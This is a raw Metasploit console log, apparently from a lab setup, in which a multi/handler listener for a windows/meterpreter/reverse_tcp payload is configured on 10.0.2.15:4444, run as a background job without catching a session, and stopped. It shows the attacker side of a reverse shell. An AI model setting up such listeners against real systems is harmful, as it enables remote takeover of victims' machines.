 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) >
[*] Started reverse TCP handler on 10.0.2.15:4444
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.0.2.15        yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf5 exploit(multi/handler) > jobs -K
Stopping all jobs...
msf5 exploit(multi/handler) >